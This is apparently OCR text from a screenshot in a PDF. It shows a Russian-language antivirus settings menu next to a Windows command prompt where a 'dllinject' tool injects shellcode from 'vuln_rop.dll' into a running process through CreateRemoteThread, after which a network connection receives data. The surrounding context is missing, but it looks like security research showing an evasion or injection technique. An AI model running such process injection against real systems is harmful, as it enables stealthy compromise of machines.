 vuln_rop.dll
dllinject.exe
?
Настройка
Защита
Общие
Угрозы и исключения
Отчеты и карантин
Настройки сети
Интерфейс
Администратор: Командная строка - c:\Windows\SysWOW64\cmd.exe
(c) Корпорация Майкрософт (Microsoft Corp.), 2009. Все права защищены.
C:\Users\admin\Desktop>dllinject 3984 \Users\admin\Desktop\vuln_rop.dll
process 3984 opening with all access
kernel32.dll base: 0x76810000
allocation [0x00120000] created
shellcode written
CreateRemoteThread: The operation completed successfully.
errno 0x0
C:\Users\admin\Desktop>connect() error
connect() error
connect() error
connect() error
connect() error
connect() error
connect() error
connect() error
connect() error
incoming connect
received 2896 bytes
received 142800 bytes
received 29518 bytes
received 0 bytes
connect() error